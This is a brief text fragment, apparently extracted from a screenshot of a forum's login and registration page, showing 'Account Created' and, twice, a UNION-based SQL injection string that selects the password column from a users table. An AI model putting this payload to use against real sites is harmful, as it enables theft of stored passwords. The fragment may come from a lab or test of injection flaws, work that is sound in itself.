 Forum Login.
Account Created
' and 0 union select pass,2,3 from users--+
' and 0 union select pass,2,3 from users--+
Login
Register